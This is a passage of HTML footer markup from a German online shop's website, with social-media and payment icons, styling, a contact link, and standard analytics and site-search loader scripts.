        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768935077/_cache/merged/645a0af8be79b2d1424a78601ac61b3d.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
